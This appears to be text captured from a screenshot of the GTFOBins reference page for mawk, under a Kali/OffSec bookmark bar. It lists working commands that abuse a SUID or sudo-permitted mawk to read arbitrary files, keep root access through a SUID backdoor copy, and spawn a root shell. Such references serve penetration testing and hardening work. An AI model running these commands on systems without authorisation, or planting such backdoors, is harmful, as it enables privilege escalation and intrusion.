 gtfobins.github.io/gtfobins/mawk/#suid
Import bookmarks… OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the file
system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the -p argument
on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with an
existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which mawk) .
LFILE=file_to_read
./mawk '//' "$LFILE"
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
sudo mawk 'BEGIN {system("/bin/sh")}'
Limited SUID #
If the binary has the SUID bit set, it may be abused to access the file system, escalate or maintain access with
elevated privileges working as a SUID backdoor. If it is used to run commands (e.g., via system()-like invocations) it
only works on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with an
existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which mawk) .
./mawk 'BEGIN {system("/bin/sh")}'